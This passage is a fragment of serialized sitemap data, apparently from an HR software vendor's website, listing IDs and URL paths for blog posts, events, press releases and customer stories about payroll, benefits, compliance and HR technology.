efits-enrollment",{"id":963,"loc":964,"pageType":588,"sitemap":589},"7D9Wy6D5HVLz6t8ueMZ7sb","/blog/sapient-insights-annual-hr-survey",{"id":966,"loc":967,"pageType":588,"sitemap":589},"5xdMnYZaIrXuPjuuugs8mQ","/blog/benefits-enrollment-virtual-assistants",{"id":969,"loc":970,"pageType":588,"sitemap":589},"247OxoP45kho3myBup8hyD","/blog/compliance-corner-stay-interviews",{"id":972,"loc":973,"pageType":588,"sitemap":589},"3ZU2X3AZt8hzObfNV8S1oe","/blog/top-payroll-questions-answered",{"id":975,"loc":976,"pageType":588,"sitemap":589},"4wE9p27DzxFsrEoMChLvHX","/blog/qsr-rapid-growth-with-simplified-hr",{"id":978,"loc":979,"pageType":588,"sitemap":589},"kQ9xE8O1u9f73vap1rv8S","/blog/automate-open-enrollment",{"id":981,"loc":982,"pageType":588,"sitemap":589},"5nEvB50HxngZvc1n5uigVR","/blog/compliance-corner-combat-workplace-burnout",{"id":984,"loc":985,"pageType":588,"sitemap":589},"3jTdrwf3MjRo3cM6WUEtbt","/blog/benefits-enrollment-and-its-impact-on-the-employee-experience",{"id":987,"loc":988,"pageType":588,"sitemap":589},"4BhRqwELprOcXj4F9JJtEI","/blog/compliance-corner-labor-law-posters",{"id":990,"loc":991,"pageType":588,"sitemap":589},"6UUZziR2gs7bwArR12gPqP","/blog/people-analytics-technology-navigating-the-market",{"id":993,"loc":994,"pageType":588,"sitemap":589},"55BYGwmeDOgQRK7Th2EokG","/blog/broker-bulletin-build-your-book-of-business-tactics",{"id":996,"loc":997,"pageType":588,"sitemap":589},"4PeScbiYe0SdgqbBMqRMqf","/blog/compliance-corner-eeo1-reporting",{"id":999,"loc":1000,"pageType":588,"sitemap":589},"3KtRgTVykTuWv4PP8hhNYf","/blog/everage-hr-services-to-grow",{"id":1002,"loc":1003,"pageType":588,"sitemap":589},"70CB0467tGaDFfmhuLswSW","/blog/compliance-changes-you-need-to-know",{"id":1005,"loc":1006,"pageType":588,"sitemap":589},"5bEY7p6kcU7oQtcwIuIMyZ","/blog/broker-bulletin-compliance-updates",{"id":1008,"loc":1009,"pageType":588,"sitemap":589},"4FeF2ijYtayNwStxpQWDom","/blog/time-for-your-clients-to-review-how-they-performance-review",{"id":1011,"loc":1012,"pageType":588,"sitemap":589},"232KbRpxBdWncnDY7Qbm2l","/blog/broker-bulletin-open-enrollment-is-challenges",{"id":1014,"loc":1015,"pageType":588,"sitemap":589},"5b2mIjf5askQDPllWIB6xv","/blog/broker-bulletin-fmla-make-clients-family",{"id":1017,"loc":1018,"pageType":588,"sitemap":589},"1djB3k6Eu62vBZs6C12uHo","/blog/compliance-corner-engagement-motivation-culture",{"id":1020,"loc":1021,"pageType":588,"sitemap":589},"jIbbnMWpNdY3QFculLbyL","/blog/broker-bulletin-leave-management-complexities",{"id":1023,"loc":1024,"pageType":588,"sitemap":589},"7vPb444bocWYSDfqs89P4F","/blog/driving-more-value-from-isolved-people-cloud",{"id":1026,"loc":1027,"pageType":588,"sitemap":589},"6kwmzmaY0hlaGS7gCBm0L3","/blog/compliance-corner-hr-outsourcing",{"id":1029,"loc":1030,"pageType":588,"sitemap":589},"5sdMfYziRhTgpMKF5CQ3DG","/blog/unloading-hr-stress-through-augmentation",{"id":1032,"loc":1033,"pageType":588,"sitemap":589},"4JOISLgdaTbHvbgLf20kzU","/blog/culturally-diverse-workplace-benefits",{"id":1035,"loc":1036,"pageType":588,"sitemap":589},"4fisvSkkgu4XCjqDT6oFiN","/blog/why-applicant-tracking-equals-attracting-better-talent",{"id":1038,"loc":1039,"pageType":588,"sitemap":589},"3Wdp6Z6opiG0rSiRWDEHWj","/blog/analytics-ai-and-awesome-hr-outcomes",{"id":1041,"loc":1042,"pageType":588,"sitemap":589},"7zqxKv6unzGtD4xRKE7iCC","/blog/diversity-equity-inclusion-committee-role-purpose",{"id":1044,"loc":1045,"pageType":588,"sitemap":589},"5LX6Q16Qk0GYVccEYcxR3w","/blog/should-you-assign-interview-projects-to-candidates",{"id":1047,"loc":1048,"pageType":588,"sitemap":589},"5DkUcztU8k6wg6KrDi4kUr","/blog/compliance-corner-total-compensation",{"id":1050,"loc":1051,"pageType":588,"sitemap":589},"7oCURzQtKCzo0qIykoDaci","/blog/earned-wage-access-boosts-employee-experience",{"id":1053,"loc":1054,"pageType":588,"sitemap":589},"7c8tUoiqHRymiblXLYJFSL","/blog/the-experience-era-how-ai-can-turn-staff-into-swifties",{"id":1056,"loc":1057,"pageType":588,"sitemap":589},"71ouIQFF0uUjlloRH7nSIu","/blog/invest-in-people-strategies",{"id":1059,"loc":1060,"pageType":588,"sitemap":589},"53bxt70OE2gIe0CFrYGRzu","/blog/ai-is-transforming-businesses",{"id":1062,"loc":1063,"pageType":588,"sitemap":589},"6if9EInECKn3nGDwIxnLBS","/blog/the-hr-story-behind-center-the-pendulum",{"id":1065,"loc":1066,"pageType":588,"sitemap":589},"1GavlgrFsYVM91Ctg9bN3q","/blog/5-core-hr-opportunities-for-wholesalers",{"id":1068,"loc":1069,"pageType":588,"sitemap":589},"1qn13AWazjrtCf8K0yQSHW","/blog/compliance-corner-outsourced-hr-tasks",{"id":1071,"loc":1072,"pageType":588,"sitemap":589},"7gN0aPBEv76OvRbcxeXUkV","/blog/compliance-corner-year-end-hr-planning",{"id":1074,"loc":1075,"pageType":588,"sitemap":589},"01rItlW0ImuaRNmF9Qrnc1","/blog/legal-professionals-hcm-trends",{"id":1077,"loc":1078,"pageType":588,"sitemap":589},"187eyaRBvlRI5vBYS9dZEm","/blog/educators-4-reasons-you-need-an-hcm-solution",{"id":1080,"loc":1081,"pageType":588,"sitemap":589},"748MK9gt3hsMUSARFdfbbc","/blog/broker-bulletin-compensation-disclosures",{"id":1083,"loc":1084,"pageType":588,"sitemap":589},"dYxYIfKCaqnceKMVoJvwH","/blog/improve-inclusion-through-employee-resource-groups",{"id":1086,"loc":1087,"pageType":588,"sitemap":589},"5sKVYdXF18AkYWNRLt2WD4","/blog/compliance-corner-deib",{"id":1089,"loc":1090,"pageType":588,"sitemap":589},"2ePX2m3c8Z9D12j7wzX8Zl","/blog/benchmark-your-way-to-workforce-success",{"id":1092,"loc":1093,"pageType":588,"sitemap":589},"1506iM25nYCEqa70SnARbp","/blog/contemplating-the-surprisingly-near-future-of-ai-in-payroll",{"id":1095,"loc":1096,"pageType":588,"sitemap":589},"75BReQ4rmuyZXNcBEtbKd5","/blog/guide-to-compliant-close",{"id":1098,"loc":1099,"pageType":588,"sitemap":589},"6ZL4hyFQ4aIeLEc45D0Dp","/blog/top-4-hr-challenges-for-business-owners",{"id":1101,"loc":1102,"pageType":588,"sitemap":589},"6jkMBH38rzbeafXVelUarW","/blog/compliance-corner-workers-opportunity-tax-credits",{"id":1104,"loc":1105,"pageType":588,"sitemap":589},"1O7HORdmIRI448kXNImr3D","/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-3",{"id":1107,"loc":1108,"pageType":588,"sitemap":589},"1cLMORYR3xxrssB5llQbL3","/blog/improve-customer-experience-through-employee-experience",{"id":1110,"loc":1111,"pageType":588,"sitemap":589},"7KcF1aTCf2VetXfW6dSOVm","/blog/broker-bulletin-required-electronic-filing-threshold",{"id":1113,"loc":1114,"pageType":588,"sitemap":589},"5DxV1D1LMSOBszFOTO1ikD","/blog/isolved-resellers-partner-growth",{"id":1116,"loc":1117,"pageType":588,"sitemap":589},"49NcLvqREsTpoeLZZDCnoV","/blog/everyday-roi-isolved-people-cloud",{"id":1119,"loc":1120,"pageType":588,"sitemap":589},"7hRMLS9y9TOz7qFo4t6xhd","/blog/power-of-referrals-hr-brokers-software",{"id":1122,"loc":1123,"pageType":588,"sitemap":589},"6mMlIkqWYQ8ijRF7Yjgz71","/blog/solutions-to-streamline-processes-and-boost-the-employee-experience",{"id":1125,"loc":1126,"pageType":588,"sitemap":589},"7xXW7gpG2ZuKwtGmQHz0SN","/blog/maximize-your-hcm-investment",{"id":1128,"loc":1129,"pageType":588,"sitemap":589},"2FryiDDLtVCLlG9jiQL0Jn","/blog/broker-bulletin-aca-mandate",{"id":1131,"loc":1132,"pageType":588,"sitemap":589},"2kw5Zo6XMng74W1xnKXNlP","/blog/broker-bulletin-nlrb-employee-handbooks",{"id":1134,"loc":1135,"pageType":588,"sitemap":589},"26TGfIQpKeNAfHDgtbCPxs","/blog/hear-from-hr-heroes-hr-services",{"id":1137,"loc":1138,"pageType":588,"sitemap":589},"1fGOYB7GSusg8zzZRSCMsf","/blog/broker-bulletin-states-providing-family-leave",{"id":1140,"loc":1141,"pageType":588,"sitemap":589},"IhOutSd2S3EjvnF0PfOdR","/blog/broker-bulletin-irs-finalized-rules",{"id":1143,"loc":1144,"pageType":588,"sitemap":589},"7JJSIoySMNRQpzkHJ66XT2","/blog/broker-bulletin-final-rule-family-affordability",{"id":1146,"loc":1147,"pageType":588,"sitemap":589},"3T0wQguST4ldngOfSYXhfh","/blog/nucleus-research-report",{"id":1149,"loc":1150,"pageType":588,"sitemap":589},"2sovtBeanrpW7kIxQ5X7n5","/blog/they-said-we-said-employees-and-hr-leaders-sound-off",{"id":1152,"loc":1153,"pageType":588,"sitemap":589},"2ebMj486hmkRZyg3hcqagH","/blog/the-secure-2-0-act-what-small-businesses-need-to-know",{"id":1155,"loc":1156,"pageType":588,"sitemap":589},"GitkXaCAaFo2nbR73390O","/blog/how-to-ensure-a-smooth-switch-to-an-hcm-vendor",{"id":1158,"loc":1159,"pageType":588,"sitemap":589},"6xNmV4xRPNNneMecjehpwY","/blog/why-partner-with-isolved-industry-analysts-share-insight",{"id":1161,"loc":1162,"pageType":588,"sitemap":589},"2ho4glOOS73ojEBJgkD98A","/blog/10-questions-to-ask-your-clients",{"id":1164,"loc":1165,"pageType":588,"sitemap":589},"3WaDZIC1cF3ucyKbEMtTxG","/blog/smbs-payroll-automation-guide",{"id":1167,"loc":1168,"pageType":588,"sitemap":589},"6JGgkAjT63Ev4JnNytTZOA","/blog/save-time-boost-employee-experience",{"id":1170,"loc":1171,"pageType":588,"sitemap":589},"40HGJDzsGpfqlcU15wNljm","/blog/worker-classification-rules-change",{"id":1173,"loc":1174,"pageType":588,"sitemap":589},"56fLPlHhkzCvx2OESOxIQ9","/blog/support-deib-strategy-with-people-analytics",{"id":1176,"loc":1177,"pageType":588,"sitemap":589},"4xTy5TTeZJ7A3cTn3Q6i2S","/blog/modernize-payroll-people-programs-to-support-growth",{"id":1179,"loc":1180,"pageType":588,"sitemap":589},"4MPTIKKT36WChW8oUL5vi5","/blog/use-culture-to-improve-recruiting-and-retention",{"id":1182,"loc":1183,"pageType":588,"sitemap":589},"6YBKq0evhRj0RDLEHRhW4p","/blog/career-growth-strategies-from-women-in-leadership",{"id":1185,"loc":1186,"pageType":588,"sitemap":589},"7CWZ0MuzScPpdTFby4Dacq","/blog/strategic-payroll-future-of-fintech",{"id":1188,"loc":1189,"pageType":588,"sitemap":589},"1CNGx1VE3ySmfTNCzMCEP8","/blog/measuring-roi-of-employee-experience",{"id":1191,"loc":1192,"pageType":588,"sitemap":589},"3RObcLoOlDEKJVFK5Xo73X","/blog/compliance-corner-baby-boomers-exiting-workforce",{"id":1194,"loc":1195,"pageType":588,"sitemap":589},"dXKdpE3BUbP9x1ulZKncL","/blog/new-eeoc-requirement",{"id":1197,"loc":1198,"pageType":588,"sitemap":589},"5eg9ZXv3fn4jawSDYpYMRi","/blog/attracting-retaining-top-talent",{"id":1200,"loc":1201,"pageType":588,"sitemap":589},"5XkLQsClJAwRzt79Sdjbww","/blog/broker-bulletincreate-ultimate-hsa-savings-plan",{"id":1203,"loc":1204,"pageType":588,"sitemap":589},"5nX9jDit7y9Dd2K96uAG0u","/blog/dependent-care-fsa-qa",{"id":1206,"loc":1207,"pageType":588,"sitemap":589},"4sbqklNLuLmsfGj60n5FOh","/blog/5-top-payroll-challenges-for-home-health-care",{"id":1209,"loc":1210,"pageType":588,"sitemap":589},"4FfO0ZujvzxxfOq2TmHlMz","/blog/9-employee-engagement-tips-for-engineers",{"id":1212,"loc":1213,"pageType":588,"sitemap":589},"4FkvTZ6XFe9OG1HW1WBu2W","/blog/managing-hr-specifics-across-industries",{"id":1215,"loc":1216,"pageType":588,"sitemap":589},"1YI78NAx5vAFdo6odr6lxu","/blog/biggest-hr-opportunities-in-healthcare",{"id":1218,"loc":1219,"pageType":1220,"sitemap":1221},"3WicrqBEwz195c0OOwTEVv","/events/people-heroes-tour-chicago","PageEvent","events",{"id":1223,"loc":1224,"pageType":1220,"sitemap":1221},"4qnbTpfBNH0fMwmtC2QUk8","/events/people-heroes-tour-dubuque",{"id":1226,"loc":1227,"pageType":1220,"sitemap":1221},"5cd8oK24P8fqV66mnHlj9R","/events/people-heroes-tour-allentown",{"id":1229,"loc":1230,"pageType":1220,"sitemap":1221},"4VF64g9ykQIrJ0QWMPMIyt","/events/people-heroes-tour-orange-county",{"id":1232,"loc":1233,"pageType":1220,"sitemap":1221},"12cnv7yQd0DYDMwptk1BTn","/events/people-heroes-tour-south-jordan",{"id":1235,"loc":1236,"pageType":1220,"sitemap":1221},"2uYE7PfomXdfzopaFTvnKq","/events/employment-law-landscape-and-obbba",{"id":1238,"loc":1239,"pageType":1220,"sitemap":1221},"FyMSxFZlTcODcPNsgmOU1","/events/people-heroes-tour-phoenix",{"id":1241,"loc":1242,"pageType":1220,"sitemap":1221},"1WtHEvmfcYKyqUSDaknMnu","/events/people-heroes-tour-boston",{"id":1244,"loc":1245,"pageType":1220,"sitemap":1221},"3Z6bx0U7wB28Pe47oT1IKM","/events/people-heroes-tour-dallas",{"id":1247,"loc":1248,"pageType":1249,"sitemap":1250},"3ed0TNPcQHZnlusBHeIEaL","/media-center/press-releases/survey-employee-relations-key-factor-increased-complexity","PageMediaCenter","media-center",{"id":1252,"loc":1253,"pageType":1249,"sitemap":1250},"JFQB0uLPUNOGKXZWGKX2C","/media-center/press-releases/isolved-research-burnout-eroding-engagement-in-workplace",{"id":1255,"loc":1256,"pageType":1249,"sitemap":1250},"1bMpF9WtJzUx4UlEnyoUr9","/media-center/press-releases/isolved-debuts-conversational-virtual-assistant",{"id":1258,"loc":1259,"pageType":1249,"sitemap":1250},"430EP8UJ9gbehZH8QaI9tn","/media-center/press-releases/isolved-announces-people-cloud-for-manufacturing",{"id":1261,"loc":1262,"pageType":1249,"sitemap":1250},"51YWVF4vR56ii4uuITJ7zA","/media-center/press-releases/65-hr-decision-makers-believe-power-is-shifting-back-employer",{"id":1264,"loc":1265,"pageType":1249,"sitemap":1250},"6WBCORyGytJ2YKKMzfY0or","/media-center/press-releases/isolved-wins-coveted-hr-tech-award",{"id":1267,"loc":1268,"pageType":1249,"sitemap":1250},"1unE3uK0nVwvQrw9ZyoyDq","/media-center/press-releases/isolved-sets-highest-ai-adoption-for-smbs",{"id":1270,"loc":1271,"pageType":1249,"sitemap":1250},"zJv5PumefmvnDGDyIG4eF","/media-center/press-releases/isolved-launches-predictive-people-analytics",{"id":1273,"loc":1274,"pageType":1249,"sitemap":1250},"3oLuuYuX5yEZYWzDhNJBcP","/media-center/press-releases/research-asos-peos-psps-hold-back-offering-new-hr-solutions",{"id":1276,"loc":1277,"pageType":1249,"sitemap":1250},"2PJ6N5sGYSg5XlsELT9mRz","/media-center/press-releases/new-people-heroes-tour-masterclass-educational-series",{"id":1279,"loc":1280,"pageType":1249,"sitemap":1250},"3s0GWXcw2TymLsxJ8luors","/media-center/press-releases/isolved-recognized-in-nucleus-research-2023-hcm-evaluation",{"id":1282,"loc":1283,"pageType":1249,"sitemap":1250},"1g29kyB5rKxV6zZmlwJdQu","/media-center/press-releases/isolved-helps-americans-through-financial-wellness-suite",{"id":1285,"loc":1286,"pageType":1249,"sitemap":1250},"1GZHmADTH3ACxlmTJlPKOl","/media-center/press-releases/todays-workforce-challenges",{"id":1288,"loc":1289,"pageType":1249,"sitemap":1250},"eNUvikmIsoriLbaEmoulS","/media-center/press-releases/isolved-announces-new-ai-capabilities",{"id":1291,"loc":1292,"pageType":1249,"sitemap":1250},"5A1dBnrJYtiDDsbkKdsxWy","/media-center/press-releases/isolved-names-chief-product-officer",{"id":1294,"loc":1295,"pageType":1249,"sitemap":1250},"3YCA8gJWTJ3lYQ8T5JXo8M","/media-center/press-releases/isolved-announces-benchmark-insights",{"id":1297,"loc":1298,"pageType":1249,"sitemap":1250},"zzTIwRv1q6JLvilZ0PNUs","/media-center/press-releases/isolved-name-leader-in-nelsonhalls-payroll-evaluation",{"id":1300,"loc":1301,"pageType":1249,"sitemap":1250},"1YVcfpIJrHXTfLxkph0p86","/media-center/press-releases/isolved-announces-people-cloud-expense-management",{"id":1303,"loc":1304,"pageType":1249,"sitemap":1250},"58cOvariPVlQsAtU8ydXEF","/media-center/press-releases/isolved-unveils-cobra-alternative-coverage",{"id":1306,"loc":1307,"pageType":1249,"sitemap":1250},"42yYdmywRxSiWijjNgnpxk","/media-center/press-releases/keeping-good-employees-keeping-hr-leaders-up",{"id":1309,"loc":1310,"pageType":1249,"sitemap":1250},"1nJ4Em8JmDFLDzOo1UEHR4","/media-center/press-releases/survey-employees-want-more-comprehensive-wellness-programs-conversational",{"id":1312,"loc":1313,"pageType":1249,"sitemap":1250},"7Cnaz4STlRhg4AJSjCtEOQ","/media-center/press-releases/survey-expanded-benefits-offerings",{"id":1315,"loc":1316,"pageType":1249,"sitemap":1250},"3CQdq9ZF86uh9AvatqBSel","/media-center/press-releases/isolved-acquires-givful",{"id":1318,"loc":1319,"pageType":1249,"sitemap":1250},"7a1SXREQ5xw7lO2pd1iiix","/media-center/press-releases/isolved-acquires-trendata-hr",{"id":1321,"loc":1322,"pageType":1249,"sitemap":1250},"4vyGpHA7dT3JiumsoBQMHe","/media-center/press-releases/isolved-launches-giving-volunteering",{"id":1324,"loc":1325,"pageType":1249,"sitemap":1250},"2DbXDDoani8anpZz19YBDq","/media-center/press-releases/isolved-expands-hiring-innovation",{"id":1327,"loc":1328,"pageType":1249,"sitemap":1250},"6g61GXl3a0XVsiC9N32Jur","/media-center/press-releases/isolved-completes-applicantpro-integration",{"id":1330,"loc":1331,"pageType":1249,"sitemap":1250},"7aS2XIzX71sTh1SSO7mM4I","/media-center/press-releases/tei-study-reveals-significant-roi-using-isolved-people-cloud",{"id":1333,"loc":1334,"pageType":1249,"sitemap":1250},"5zStCCYfoddkUmciS82Gjh","/media-center/press-releases/isolved-launches-tailored-restaurant-solutions",{"id":1336,"loc":1337,"pageType":1249,"sitemap":1250},"21L7vwGRlMI6fMOIpJbiUp","/media-center/press-releases/isolved-honors-top-performing-partners-at-inaugural-connect-partners-event",{"id":1339,"loc":1340,"pageType":1249,"sitemap":1250},"22qZkeWd48Vw3lYA4q1eHm","/media-center/press-releases/why-hr-is-still-overlooked",{"id":1342,"loc":1343,"pageType":1249,"sitemap":1250},"44aXmp1tkTfGSeCnvbVmce","/media-center/press-releases/business-owners-embrace-ai-hr-involvement",{"id":1345,"loc":1346,"pageType":1249,"sitemap":1250},"bb7xCbsCzCIrg8buJJKca","/media-center/press-releases/isolved-chosen-pilot-indeed-ai-talent-scout",{"id":1348,"loc":1349,"pageType":1249,"sitemap":1250},"1VgQsm91eOHQUmQeenOYnF","/media-center/press-releases/ai-powered-benefit-recommendations",{"id":1351,"loc":1352,"pageType":1249,"sitemap":1250},"5tmr1rLm4yPDDio0p5IVIN","/media-center/press-releases/2025-hr-advisory-services-research-launched",{"id":1354,"loc":1355,"pageType":1249,"sitemap":1250},"328MaVOk0DrZRUT61LUe5s","/media-center/press-releases/service-bureau-industry-crossroads-hr-leaders-demand-strategic-partnerships",{"id":1357,"loc":1358,"pageType":1249,"sitemap":1250},"48aHcFyou1KVSl3UO21iFh","/media-center/press-releases/solved-launches-venture-program",{"id":1360,"loc":1361,"pageType":1249,"sitemap":1250},"gzxI2hOnQi29IRg0PRB4k","/media-center/press-releases/isolved-named-leader-nelsonhalls-smb-hcm-evaluation",{"id":1363,"loc":1364,"pageType":1249,"sitemap":1250},"30MWSBQNPwFAIiLNR6SP61","/media-center/press-releases/elevated-customer-support-with-innovation-support-care",{"id":1366,"loc":1367,"pageType":1249,"sitemap":1250},"5q7uBldZuyOtLjdJFQEOED","/media-center/press-releases/accessibility-in-employee-experience",{"id":1369,"loc":1370,"pageType":1249,"sitemap":1250},"76CfsCuvIupAzPtOyGtD0x","/media-center/press-releases/business-owners-embrace-ai-and-hr-involvement-but-strategic-gaps-persist",{"id":1372,"loc":1373,"pageType":1249,"sitemap":1250},"1LrDI9bYC4eP1AJzRBSvN1","/media-center/press-releases/survey-employees-are-concerned-about-job-security",{"id":1375,"loc":1376,"pageType":1249,"sitemap":1250},"HYXitS6ZVkZuwPqHwaHXi","/media-center/press-releases/survey-benefits-administration-and-experience",{"id":1378,"loc":1379,"pageType":1249,"sitemap":1250},"XyeeX4vVUjVYZ6O7AqwoM","/media-center/press-releases/isolved-begins-2023-customer-roadshow-series-nationwide",{"id":1381,"loc":1382,"pageType":1249,"sitemap":1250},"6ws4GFZWWF2zPFIPTKtT1U","/media-center/press-releases/isolved-people-cloud-delivers-201-roi",{"id":1384,"loc":1385,"pageType":1249,"sitemap":1250},"D6orHVMPjj5h8vQYz8zXJ","/media-center/press-releases/quick-service-restaurants-rapid-recruiting-and-retention",{"id":1387,"loc":1388,"pageType":1249,"sitemap":1250},"2Ux8ooHp0GKXUfZjXconUB","/media-center/press-releases/new-survey-finds-professional-employer-organizations-administrative-service",{"id":1390,"loc":1391,"pageType":1249,"sitemap":1250},"2ega3bQDy8WPdMbUBEfIUT","/media-center/press-releases/advisory-service-firms-diversify-offerings-competitive-market",{"id":1393,"loc":1394,"pageType":1249,"sitemap":1250},"3JDNgKNnWZ6ij5yCI5vasq","/media-center/press-releases/navigating-workforce-shifts-2025-hr-trends-report",{"id":1396,"loc":1397,"pageType":1249,"sitemap":1250},"s0asIoyOhDpY0lFwFpI3s","/media-center/press-releases/majority-employees-impacted-by-work-anxiety-imposter-syndrome",{"id":1399,"loc":1400,"pageType":1249,"sitemap":1250},"4RDNydpj7OygrVadDKAMwJ","/media-center/press-releases/employee-expectations-rising",{"id":1402,"loc":1403,"pageType":1249,"sitemap":1250},"63lS27962JWTW8hO6NvLX0","/media-center/press-releases/winners-announced-isolved-second-annual-people-heroes-awards",{"id":1405,"loc":1406,"pageType":1249,"sitemap":1250},"5JbK2eDhC8L6A3bcONoddZ","/media-center/press-releases/isolved-secures-leader-position-nucleus-research",{"id":1408,"loc":1409,"pageType":1249,"sitemap":1250},"5ZKcP7KDfnSeFi9xBbr0pm","/media-center/press-releases/sunday-scaries-affect-42-full-time-employees",{"id":1411,"loc":1412,"pageType":1249,"sitemap":1250},"2CvSq3CdcDi4GdnmxuG9uO","/media-center/press-releases/isolved-preferred-partners-leading-customer-satisfaction",{"id":1414,"loc":1415,"pageType":1249,"sitemap":1250},"5VGMqTW9JJWJ6Zzm0s4AED","/media-center/press-releases/isolved-named-strong-performer-for-hcm-suites",{"id":1417,"loc":1418,"pageType":1249,"sitemap":1250},"6Rclez0N2E6KNeLmuc2LTN","/media-center/press-releases/isolved-named-leader-in-nelsonhall-evaluation-hcm",{"id":1420,"loc":1421,"pageType":1249,"sitemap":1250},"1ND6HFJcZzNrgrHYBlrLyO","/media-center/press-releases/isolved-launches-people-cloud",{"id":1423,"loc":1424,"pageType":1249,"sitemap":1250},"483xlyBBXN5Angob6Okajj","/media-center/press-releases/isolved-connects-employee-experience-results-that-matter",{"id":1426,"loc":1427,"pageType":1249,"sitemap":1250},"1VdK3wq1oh85yDafHTHOqC","/media-center/press-releases/isolved-earns-top-placement-isg-provider-lens",{"id":1429,"loc":1430,"pageType":1249,"sitemap":1250},"IE73WjWxplfwhxe1S39oS","/media-center/press-releases/isolved-earns-rankings-sapient-insights",{"id":1432,"loc":1433,"pageType":1249,"sitemap":1250},"6eeM5U3nCJkeNF7q9rU0ER","/media-center/press-releases/isolved-increases-productivity-new-ai-based-capabilities",{"id":1435,"loc":1436,"pageType":1249,"sitemap":1250},"7htgdMaKsg11Z3C3bHMDvq","/media-center/press-releases/isolved-celebrates-customer-award-winners",{"id":1438,"loc":1439,"pageType":1249,"sitemap":1250},"EeoyfT2vc03SXnYEdSri1","/media-center/press-releases/isolved-appears-on-military-makeover-operation-career",{"id":1441,"loc":1442,"pageType":1249,"sitemap":1250},"5zEb3yTWBsTbAtGkJjH9Hh","/media-center/press-releases/impact-of-isolved-people-cloud",{"id":1444,"loc":1445,"pageType":1249,"sitemap":1250},"1lD4gjd8exnjlVDr5ws6Ov","/media-center/press-releases/isolved-2024-hr-trends-survey-employees-suffering-burnout",{"id":1447,"loc":1448,"pageType":1249,"sitemap":1250},"2o002lGsrkX9E0i0QQeWxn","/media-center/press-releases/gartner-recognizes-isolved-in-market-guide-for-hcm",{"id":1450,"loc":1451,"pageType":1249,"sitemap":1250},"2IyGs81lZhWqfy8WBa4r3d","/media-center/press-releases/employee-experience-winners-isolved-customer-awards",{"id":1453,"loc":1454,"pageType":1249,"sitemap":1250},"6MHgLnnTf5sC0S6vexpw0J","/media-center/press-releases/isolved-launches-people-heroes-community",{"id":1456,"loc":1457,"pageType":1249,"sitemap":1250},"2KZeoNu3bpZilpSUOvAI5f","/media-center/press-releases/isolved-for-health-services-launches",{"id":1459,"loc":1460,"pageType":1249,"sitemap":1250},"bzDt9hddw5khaZpG1S3b2","/media-center/press-releases/isolved-announces-compensation-and-talent-intelligence",{"id":1462,"loc":1463,"pageType":1249,"sitemap":1250},"6R5aTC4cBq8skuSfTeirMs","/media-center/press-releases/isolved-announces-comprehensive-401k-offering",{"id":1465,"loc":1466,"pageType":1249,"sitemap":1250},"7aWdt2qs2zpbzQlLK3THso","/media-center/press-releases/survey-hr-leaders-plan-to-switch-hcm-vendor",{"id":1468,"loc":1469,"pageType":1249,"sitemap":1250},"3yADPNJuD4MQxR52hoD46d","/media-center/press-releases/isolved-grows-peo-footprint-with-future-proof-functionality",{"id":1471,"loc":1472,"pageType":1249,"sitemap":1250},"2dTrJrAhFeyZuC5NxRO2mf","/media-center/press-releases/isolved-third-annual-voice-of-workforce-research-study",{"id":1474,"loc":1475,"pageType":1476,"sitemap":1477},"5BLb7DgI1u1Ip95Vjn64Ul","/customer/stories/good-shepherd-centres","PageArticle","resources",{"id":1479,"loc":1480,"pageType":1476,"sitemap":1477},"6FzdNr5p39k35IOG8mIiNJ","/customer/stories/right-at-home",{"id":1482,"loc":1483,"pageType":1476,"sitemap":1477},"brSk1r2QYgU54SZ3qRQ57","/customer/stories/mountainview-nursing-home",{"id":1485,"loc":1486,"pageType":1476,"sitemap":1477},"4LGnaVpOYgculruBrSCTAj","/customer/stories/kensington-bank",{"id":1488,"loc":1489,"pageType":1476,"sitemap":1477},"79LlyaDIIjpQndXt3O8Lmy","/customer/stories/a-team-security-event-services-inc",{"id":1491,"loc":1492,"pageType":1476,"sitemap":1477},"6BfJDJ8nOhjq29CWUOGnba","/customer/stories/duraserv-corp",{"id":1494,"loc":1495,"pageType":1476,"sitemap":1477},"7b0KY2yuwptOsAWlotfW02","/customer/stories/sincere-hospitality",{"id":1497,"loc":1498,"pageType":1476,"sitemap":1477},"3RwQaSuOCNwfdat5BMIAcT","/customer/stories/center-of-illinois-home-healthcare",{"id":1500,"loc":1501,"pageType":1476,"sitemap":1477},"1kfnNHkZWlnWTqIUl19zCu","/customer/stories/techgenies",{"id":1503,"loc":1504,"pageType":1476,"sitemap":1477},"YL1D3p0z9wCuQbh2MIUzu","/customer/stories/regional-industries",{"id":1506,"loc":1507,"pageType":1476,"sitemap":1477},"6VPhRBkB9XdFrBnSsYNHeq","/customer/stories/the-ford-agency",{"id":1509,"loc":1510,"pageType":1476,"sitemap":1477},"aj1PIM8vU0qruMmMbExnP","/customer/stories/cybersearch",{"id":1512,"loc":1513,"pageType":1476,"sitemap":1477},"73a8pde3emdZeZ04fW6LSI","/customer/stories/radiology-associates-of-north-texas",{"id":1515,"loc":1516,"pageType":1476,"sitemap":1477},"5Z8UwRFfdFMjm1gsBVQCXv","/customer/stories/vfcmhc",{"id":1518,"loc":1519,"pageType":1476,"sitemap":1477},"7Fe7lt2j7fSTT2zhWN8PhL","/customer/stories/pathfinder-hospitality",{"id":1521,"loc":1522,"pageType":1476,"sitemap":1477},"1pX2nJlqyN9piccR4SWQLi","/customer/stories/mario-badescu-skin-care",{"id":1524,"loc":1525,"pageType":1476,"sitemap":1477},"6QsQq3tqSJPjQ192MrRvde","/customer/stories/jersey-mortgage",{"id":1527,"loc":1528,"pageType":1476,"sitemap":1477},"4WGyIdyslpUjYci0xv4Lqi","/customer/stories/hills-dales",{"id":1530,"loc":1531,"pageType":1476,"sitemap":1477},"5H0HDrW2YZz6KENN4OeO9B","/customer/stories/hames-corp",{"id":1533,"loc":1534,"pageType":1476,"sitemap":1477},"1UdRaqCrc1ZqXoXbLFv4BD","/customer/stories/lyons-and-sons",{"id":1536,"loc":1537,"pageType":1476,"sitemap":1477},"HOEryDaELvAcqcIQKpd2S","/customer/stories/meet-recruitment",{"id":1539,"loc":1540,"pageType":1476,"sitemap":1477},"11g9eWQwXhFp6kYcmw0nOj","/customer/stories/acopian-technical-company",{"id":1542,"loc":1543,"pageType":1476,"sitemap":1477},"1m4vz8xrlVKE5Sfp27szqE","/customer/stories/msi-mold-builders",{"id":1545,"loc":1546,"pageType":1476,"sitemap":1477},"4FBYissZCPkAlbg1tS4Q9","/customer/stories/leemar-united-group",{"id":1548,"loc":1549,"pageType":1476,"sitemap":1477},"2hL3lweFvyvlkFg4vMyyta","/customer/stories/sj-quickbite-inc",{"id":1551,"loc":1552,"pageType":1476,"sitemap":1477},"33VAKrzl4HjYzAqcG9coUm","/customer/stories/supra-